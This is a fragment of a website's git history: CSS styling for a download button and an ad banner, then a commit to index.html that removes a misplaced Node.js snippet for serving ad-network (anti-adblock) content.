+  font-weight: 700;
+  justify-content: center;
+  line-height: 1.75rem;
+  padding: .75rem 1.65rem;
+  position: relative;
+  text-align: center;
+  text-decoration: none #000000 solid;
+  text-decoration-thickness: auto;
+  width: 100%;
+  margin-top: 9px;
+  max-width: 699px;
+  position: relative;
+  cursor: pointer;
+  user-select: none;
+  -webkit-user-select: none;
+  touch-action: manipulation;
+}
+ */
+/* .download-btn:hover {
+ */  /* background-color: var(--primary-variant); */ /* Add your button hover background color */
+/* } */
+
+.download-btn:focus {
+  outline: 0;
+}
+
+.download-btn:after {
+  content: '';
+  position: absolute;
+  border: 1px solid #000000;
+  bottom: 4px;
+  left: 4px;
+  width: calc(100% - 1px);
+  height: calc(100% - 1px);
+}
+
+.download-btn:hover:after {
+  bottom: 2px;
+  left: 2px;
+  box-shadow: rgba(44,187,99,.35) 0 -25px 18px -14px inset,rgba(44,187,99,.25) 0 1px 2px,rgba(44,187,99,.25) 0 2px 4px,rgba(44,187,99,.25) 0 4px 8px,rgba(44,187,99,.25) 0 8px 16px,rgba(44,187,99,.25) 0 16px 32px;
+  transform: scale(1.0) rotate(0deg);
+}
+
+@media (min-width: 768px) {
+  .download-btn {
+    padding: .75rem 3rem;
+    padding-top: 15px;
+    font-weight: 700;
+    margin-top: 12px;
+    height: 55px;
+    font-size: 2.25rem;
+  }
+}
+
+a.adsBanner {
+  min-width: 100%;
+  /* margin-left: 17%; */
+  height: 90px;
+  overflow: hidden;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+}
+
+a.adsBanner img{
+  max-width: 100%;
+  max-height: 100%;
+  width: 728px;
+  height: auto;
+  display: block;
+  border: 5px solid #ddd;
+}
+
+
 
 
 /*-----------------------------------*\

==== commit 56afa483: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -181,41 +181,6 @@
     aclib.runAutoTag({
         zoneId: '42q0tk1yqw',
     });
-</script>
-<script>
-	const express = require('express');
-const axios = require('axios');
-const app = express();
-
-app.get('/example-page', async (req, res) => {
-    try {
-        const response = await axios.get('https://adbpage.com/adblock?v=3');
-
-        const htmlResponse = `
-      <html>
-        <head>
-          <title>Example Page</title>
-          ${response.data}
-        </head>
-        <body>
-          <script type="text/javascript">
-            aclib.runAutoTag({
-              zoneId: '42q0tk1yqw',
-            });
-          </script>
-        </body>
-      </html>
-    `;
-
-        res.send(htmlResponse);
-    } catch (error) {
-        res.status(500).send();
-    }
-});
-
-app.listen(9000, () => {
-    console.log('Server is running on port 9000');
-});
 
 </script>
 
